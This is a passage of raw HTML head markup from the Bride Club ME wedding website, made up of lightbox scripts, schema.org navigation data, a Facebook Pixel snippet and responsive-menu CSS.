href="https://brideclubme.com/xmlrpc.php?rsd" /><style type="text/css">div.fancybox-caption{display:none!important}img.fancybox-image{border-width:10px;border-color:#FFF;border-style:solid;height:auto}div.fancybox-bg{background-color:rgba(102,102,102,.8);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}</style><script type="text/javascript">jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

                var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
            return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
        });
        

		// Add data-type iframe for links that are not images or videos.
        var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
        iframeLinks.attr({ "data-type" : "iframe" }).getTitle();

		
			// Gallery type BY POST and on post or page (so only one post or page is visible)
						// Gallery by post
			thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
            iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();

    
		// Gallery type ALL
		


		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.8",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent: "close",
            clickSlide: "close",
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption\" style=\" position: absolute;left:0;right:0;color:#000;padding-top:10px;bottom:-50px;margin:0 auto;text-align:center; \">' + current.opts.caption + '</div>');},
					});
		
	})</script> <style type="text/css">.enews .screenread{height:1px;left:-1000em;overflow:hidden;position:absolute;top:-1000em;width:1px}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"organization","name":"Bride Club ME","url":"https:\/\/brideclubme.com","logo":{"@type":"ImageObject","url":"https:\/\/brideclubme.com\/wp-content\/uploads\/2018\/10\/BCME_Badge_Logo_White_WEB.png","width":422,"height":422},"sameAs":["https:\/\/www.facebook.com\/TheGccBrideClub\/","https:\/\/twitter.com\/brideclubme","https:\/\/twitter.com\/brideclubme","https:\/\/www.youtube.com\/channel\/UC1uUWi7yybTMcXUvViU_eZg","https:\/\/www.linkedin.com\/company\/3526641\/","https:\/\/www.pinterest.com\/brideclubme\/"]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home","url":"https:\/\/brideclubme.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Features","url":"\/articles"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Real Weddings","url":"https:\/\/brideclubme.com\/articles-for\/real-weddings\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Arabic","url":"https:\/\/brideclubme.com\/articles-for\/real-weddings\/arabic\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Asian","url":"https:\/\/brideclubme.com\/articles-for\/real-weddings\/asian\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Western","url":"https:\/\/brideclubme.com\/articles-for\/real-weddings\/western\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nigerian","url":"https:\/\/brideclubme.com\/articles-for\/real-weddings\/nigerian\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Engagement Shoots","url":"https:\/\/brideclubme.com\/articles-for\/real-weddings\/engagement-shoots\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Styled Shoots","url":"https:\/\/brideclubme.com\/articles-for\/real-weddings\/styled-shoots\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Inspiration","url":"https:\/\/brideclubme.com\/articles-for\/inspiration\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Beauty","url":"https:\/\/brideclubme.com\/articles-for\/beauty\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DIY","url":"https:\/\/brideclubme.com\/articles-for\/diy\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Fashion","url":"https:\/\/brideclubme.com\/articles-for\/fashion\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Honeymoons","url":"https:\/\/brideclubme.com\/articles-for\/honeymoons\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tips & Advice","url":"https:\/\/brideclubme.com\/articles-for\/tips-advice\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Covid-19","url":"https:\/\/brideclubme.com\/articles-for\/covid-19\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reviews","url":"https:\/\/brideclubme.com\/articles-for\/reviews\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Vendor Club","url":"https:\/\/brideclubme.com\/vendors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UAE Vendors","url":"\/vendors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wedding Venues","url":"\/vendor-category\/wedding-venues\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wedding Planners","url":"\/vendor-category\/wedding-planners-event-mgmt"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bridal Beauty","url":"\/vendor-category\/bridal-beauty"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Florists","url":"\/vendor-category\/wedding-flowers"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videography","url":"\/vendor-category\/videography"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wedding Photographers","url":"\/vendor-category\/photography"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"View All","url":"\/vendors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Destination Vendors","url":"https:\/\/brideclubme.com\/destination-vendors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Find A Venue","url":"\/vendor-category\/wedding-venues\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Experts","url":"https:\/\/brideclubme.com\/q-and-a-ask-the-experts\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Events","url":"https:\/\/brideclubme.com\/event-calendar\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"\/our-news\/general\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Behind the Scenes","url":"https:\/\/brideclubme.com\/our-news\/behind-the-scenes\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Competitions","url":"https:\/\/brideclubme.com\/our-news\/competitions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wedding News","url":"https:\/\/brideclubme.com\/our-news\/wedding-news-and-celebrity-gossip\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"In the Press","url":"https:\/\/brideclubme.com\/our-news\/in-the-press\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Baby Club ME","url":"https:\/\/brideclubme.com\/our-news\/baby-club-me-our-founders-baby-journey\/"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Bride Club ME","url":"https:\/\/brideclubme.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/brideclubme.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/brideclubme.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/brideclubme.com\/our-news\/behind-the-scenes\/","name":"Behind the Scenes"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/brideclubme.com\/general\/behind-scenes-bride-club-rios-monthly-round\/","name":"Behind The Scenes With Bride Club ME {Rio\u2019s monthly round up}"}}]}</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://brideclubme.com"><link rel="https://theeventscalendar.com/" href="https://brideclubme.com/wp-json/tribe/events/v1/" /><style type="text/css" id="et-social-custom-css">.et_monarch .et_social_sidebar_networks li,.et_monarch .et_social_mobile li{background:#ed8f9e}.et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover,.et_monarch .et_social_mobile .et_social_icons_container li:hover{background:#ed768a!important}.et_social_sidebar_border li{border-color:#ed768a!important}.et_monarch .widget_monarchwidget .et_social_networks ul li,.et_monarch .widget_monarchwidget.et_social_circle li i{background:#ed8f9e!important}.et_monarch .widget_monarchwidget.et_social_rounded .et_social_icons_container li:hover,.et_monarch .widget_monarchwidget.et_social_rectangle .et_social_icons_container li:hover,.et_monarch .widget_monarchwidget.et_social_circle .et_social_icons_container li:hover i.et_social_icon{background:#ed8f9e!important}.et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_icon,.et_monarch .widget_monarchwidget.et_social_networks .et_social_icons_container li:hover .et_social_network_label,.et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_sidebar_count{color:#6896a0!important}.et_monarch .et_social_simple li a,.et_monarch .et_social_media_wrapper .et_social_top.et_social_simple li .et_social_share,.et_monarch .et_social_top.et_social_circle li a{padding:20px 0 20px 0px!important}.et_monarch .et_social_networks .et_social_icon,.et_monarch .et_social_networks .et_social_icon:before,.et_monarch .et_social_networks .et_social_icon:after{font-size:30px}.et_monarch .widget_monarchwidget .et_social_networks ul li,.et_monarch .widget_monarchwidget.et_social_circle li i{background:#ed8f9e!important}.et_monarch .et_social_networks{background:#ed8f9e!important}</style><link rel="icon" href="https://brideclubme.com/wp-content/themes/Bride-Club-ME-New-Theme/images/favicon.ico" /><link rel="pingback" href="https://brideclubme.com/xmlrpc.php" /> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type='text/javascript'>fbq('init', '1286560174824462', [], {
    "agent": "wordpress-5.1.16-1.7.25"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script>  <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1286560174824462&ev=PageView&noscript=1" /> </noscript>  <script>window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://brideclubme.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.5';}else{ j.rel='stylesheet';j.href='https://brideclubme.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.5';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } })</script> <noscript> </noscript><meta name="msvalidate.01" content="309DE2A7B01B6B07AE58CCD8B99CB742" /> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Blog",
    "url": "https://brideclubme.com",
    "logo": "https://brideclubme.com/wp-content/themes/genesis/images/headerLogo.png",
    "name": "Bride Club ME",
    "sameAs": [
      "https://www.facebook.com/TheGccBrideClub/",
      "http://twitter.com/brideclubme",
      "https://foursquare.com/v/bride-club-me/5ccd778ca795bd002c191bfd",
      "http://instagram.com/brideclubme/",
      "https://www.youtube.com/channel/UC1uUWi7yybTMcXUvViU_eZg"
    ]
  }</script> <meta name="p:domain_verify" content="2a42ea860b129c2b0cac49e5a2d83197"/><style>button#responsive-menu-pro-button,#responsive-menu-pro-container{display:none;-webkit-text-size-adjust:100%}#responsive-menu-pro-container{z-index:99998}@media screen and (max-width:8000px){#responsive-menu-pro-container{display:block;position:fixed;top:0;bottom:0;padding-bottom:5px;margin-bottom:-5px;outline:1px solid transparent;overflow-y:auto;overflow-x:hidden}#responsive-menu-pro-container .responsive-menu-pro-search-box{width:100%;padding:0 2%;border-radius:2px;height:50px;-webkit-appearance:none}#responsive-menu-pro-container.push-left,#responsive-menu-pro-container.slide-left{transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-left,.responsive-menu-pro-open #responsive-menu-pro-container.slide-left{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#responsive-menu-pro-container.push-top,#responsive-menu-pro-container.slide-top{transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-top,.responsive-menu-pro-open #responsive-menu-pro-container.slide-top{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}#responsive-menu-pro-container.push-right,#responsive-menu-pro-container.slide-right{transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-right,.responsive-menu-pro-open #responsive-menu-pro-container.slide-right{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#responsive-menu-pro-container.push-bottom,#responsive-menu-pro-container.slide-bottom{transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);-moz-transform:translateY(100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-bottom,.responsive-menu-pro-open #responsive-menu-pro-container.slide-bottom{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}#responsive-menu-pro-container,#responsive-menu-pro-container:before,#responsive-menu-pro-container:after,#responsive-menu-pro-container *,#responsive-menu-pro-container *:before,#responsive-menu-pro-container *:after{box-sizing:border-box;margin:0;padding:0}#responsive-menu-pro-container #responsive-menu-pro-search-box,#responsive-menu-pro-container #responsive-menu-pro-additional-content,#responsive-menu-pro-container #responsive-menu-pro-title{padding:25px 5%}#responsive-menu-pro-container #responsive-menu-pro,#responsive-menu-pro-container #responsive-menu-pro ul{width:100%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu{display:none}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu.responsive-menu-pro-submenu-open{display:block}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-1 a.responsive-menu-pro-item-link{padding-left:10%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-2 a.responsive-menu-pro-item-link{padding-left:15%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-3 a.responsive-menu-pro-item-link{padding-left:20%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-4 a.responsive-menu-pro-item-link{padding-left:25%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-5 a.responsive-menu-pro-item-link{padding-left:30%}#responsive-menu-pro-container li.responsive-menu-pro-item{width:100%;list-style:none}#responsive-menu-pro-container li.responsive-menu-pro-item a{width:100%;display:block;text-decoration:none;padding:0 5%;position:relative}#responsive-menu-pro-container li.responsive-menu-pro-item a .glyphicon,#responsive-menu-pro-container li.responsive-menu-pro-item a .fab,#responsive-menu-pro-container li.responsive-menu-pro-item a .fas{margin-right:15px}#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{position:absolute;top:0;bottom:0;text-align:center;overflow:hidden}#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .glyphicon,#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .fab,#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .fas{margin-right:0}button#responsive-menu-pro-button .responsive-menu-pro-button-icon-inactive{display:none}button#responsive-menu-pro-button{z-index:99999;display:none;overflow:hidden;outline:none}button#responsive-menu-pro-button img{max-width:100%}.responsive-menu-pro-label{display:inline-block;font-weight:600;margin:0 5px;vertical-align:middle}.responsive-menu-pro-accessible{display:inline-block}.responsive-menu-pro-accessible .responsive-menu-pro-box{display:inline-block;vertical-align:middle}.responsive-menu-pro-label.responsive-menu-pro-label-top,.responsive-menu-pro-label.responsive-menu-pro-label-bottom{display:block;margin:0 auto}button#responsive-menu-pro-button{padding:0 0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0}.responsive-menu-pro-box{width:25px;height:19px;display:inline-block;position:relative}.responsive-menu-pro-inner{display:block;top:50%;margin-top:-1.5px}.responsive-menu-pro-inner,.responsive-menu-pro-inner::before,.responsive-menu-pro-inner::after{width:25px;height:3px;background-color:#fff;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.responsive-menu-pro-open .responsive-menu-pro-inner,.responsive-menu-pro-open .responsive-menu-pro-inner::before,.responsive-menu-pro-open .responsive-menu-pro-inner::after{background-color:#fff}button#responsive-menu-pro-button:hover .responsive-menu-pro-inner,button#responsive-menu-pro-button:hover .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:hover .responsive-menu-pro-inner::after,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner::after,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner::after,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner::after{background-color:#fff}.responsive-menu-pro-inner::before,.responsive-menu-pro-inner::after{content:"";display:block}.responsive-menu-pro-inner::before{top:-8px}.responsive-menu-pro-inner::after{bottom:-8px}.responsive-menu-pro-boring .responsive-menu-pro-inner,.responsive-menu-pro-boring .responsive-menu-pro-inner::before,.responsive-menu-pro-boring .responsive-menu-pro-inner::after{transition-property:none}.responsive-menu-pro-boring.is-active .responsive-menu-pro-inner{transform:rotate(45deg)}.responsive-menu-pro-boring.is-active .responsive-menu-pro-inner::before{top:0;opacity:0}.responsive-menu-pro-boring.is-active .responsive-menu-pro-inner::after{bottom:0;transform:rotate(-90deg)}button#responsive-menu-pro-button{width:55px;height:55px;position:fixed;top:15px;right:5%;display:inline-block;transition:transform 0.5s,background-color 0.5s;background:#000}.responsive-menu-pro-open button#responsive-menu-pro-button:hover,.responsive-menu-pro-open button#responsive-menu-pro-button:focus,button#responsive-menu-pro-button:hover,button#responsive-menu-pro-button:focus{background:#000}.responsive-menu-pro-open button#responsive-menu-pro-button{background:#000}button#responsive-menu-pro-button .responsive-menu-pro-box{color:#fff}.responsive-menu-pro-open button#responsive-menu-pro-button .responsive-menu-pro-box{color:#fff}.responsive-menu-pro-label{color:#fff;font-size:14px;line-height:13px}.responsive-menu-pro-label .responsive-menu-pro-button-text-open{display:none}html.responsive-menu-pro-open{cursor:pointer}html.responsive-menu-pro-open #responsive-menu-pro-container{cursor:initial}.responsive-menu-pro-fade-top #responsive-menu-pro-container,.responsive-menu-pro-fade-left #responsive-menu-pro-container,.responsive-menu-pro-fade-right #responsive-menu-pro-container,.responsive-menu-pro-fade-bottom #responsive-menu-pro-container{display:none}#responsive-menu-pro-container{width:100%;left:0;background:rgba(0,0,0,.9);transition:transform 0.5s;text-align:center}#responsive-menu-pro-container #responsive-menu-pro-wrapper{background:rgba(0,0,0,.9)}#responsive-menu-pro-container #responsive-menu-pro-additional-content{color:#fff}#responsive-menu-pro-container .responsive-menu-pro-search-box{background:#fff;border:2px solid #dadada;color:#333}#responsive-menu-pro-container .responsive-menu-pro-search-box:-ms-input-placeholder{color:#c7c7cd}#responsive-menu-pro-container .responsive-menu-pro-search-box::-webkit-input-placeholder{color:#c7c7cd}#responsive-menu-pro-container .responsive-menu-pro-search-box:-moz-placeholder{color:#c7c7cd;opacity:1}#responsive-menu-pro-container .responsive-menu-pro-search-box::-moz-placeholder{color:#c7c7cd;opacity:1}#responsive-menu-pro-container .responsive-menu-pro-item-link,#responsive-menu-pro-container #responsive-menu-pro-title,#responsive-menu-pro-container .responsive-menu-pro-subarrow{transition:background-color 0.5s,border-color 0.5s,color 0.5s}#responsive-menu-pro-container #responsive-menu-pro-title{background-color:rgba(0,0,0,.9);color:#fff;font-size:20px;text-align:center}#responsive-menu-pro-container #responsive-menu-pro-title a{color:#fff;font-size:20px;text-decoration:none}#responsive-menu-pro-container #responsive-menu-pro-title a:hover{color:#fff}#responsive-menu-pro-container #responsive-menu-pro-title:hover{background-color:#212121;color:#fff}#responsive-menu-pro-container #responsive-menu-pro-title:hover a{color:#fff}#responsive-menu-pro-container #responsive-menu-pro-title #responsive-menu-pro-title-image{display:inline-block;vertical-align:middle;max-width:100%;margin-bottom:15px}#responsive-menu-pro-container #responsive-menu-pro-title #responsive-menu-pro-title-image img{height:150px;max-width:100%}#responsive-menu-pro-container #responsive-menu-pro>li{margin-left:-150px}#responsive-menu-pro-container #responsive-menu-pro>li.responsive-menu-pro-item:first-child>a{border-top:1px solid rgba(0,0,0,.9)}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item .responsive-menu-pro-item-link{font-size:14px}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a{line-height:40px;border-bottom:1px solid rgba(0,0,0,.9);color:#fff;background-color:rgba(0,0,0,.9);word-wrap:break-word;height:auto;padding-right:40px}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover{color:#fff;background-color:#3f3f3f;border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{right:0;height:39px;line-height:39px;width:40px;color:#fff;border-left:1px solid #212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#fff;border-color:#212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item>.responsive-menu-pro-item-link{background-color:#212121;color:#fff;border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item>.responsive-menu-pro-item-link:hover{background-color:#3f3f3f;color:#fff;border-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item .responsive-menu-pro-item-link{font-size:13px}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a{word-wrap:break-word;height:auto;padding-right:40px;line-height:40px;border-bottom:1px solid #212121;color:#fff;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover{color:#fff;background-color:#3f3f3f;border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{right:0;height:39px;line-height:39px;width:40px;color:#fff;border-left:1px solid #212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#fff;border-color:#212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item.responsive-menu-pro-current-item>.responsive-menu-pro-item-link{background-color:#212121;color:#fff;border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item.responsive-menu-pro-current-item>.responsive-menu-pro-item-link:hover{background-color:#3f3f3f;color:#fff;border-color:#3f3f3f}}#responsive-menu-pro-container.responsive-menu-pro-no-transition{transition:none}#responsive-menu-pro .responsive-menu-pro-desktop-menu-image,#responsive-menu-pro .responsive-menu-pro-desktop-menu-text{display:none}@media screen and (min-width:8001px){#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-1,#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-2,#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-3,#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-4,#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-5,#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-6,#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-7,#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-8,#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-9,#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-10,#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-11,#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-12{min-height:1px}#responsive-menu-pro 